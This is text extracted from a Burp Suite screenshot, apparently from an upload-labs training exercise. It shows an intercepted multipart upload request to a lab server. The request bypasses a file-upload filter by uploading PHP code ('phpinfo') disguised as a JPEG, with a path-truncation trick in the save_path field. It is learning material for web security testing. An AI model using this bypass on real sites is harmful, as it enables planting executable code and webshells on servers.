 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://10.163.193.69:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------174512862417973182382754874016
8 Content-Length: 485
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------174512862417973182382754874016
15 Content-Disposition: form-data; name="save_path"
16
%00被url decode了
17 ../upload/1.php
18 -----------------------------174512862417973182382754874016
19 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
20 Content-Type: image/jpeg
21
22 <?php phpinfo();?>
23 -----------------------------174512862417973182382754874016
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------174512862417973182382754874016--
28
? Search... 0 matches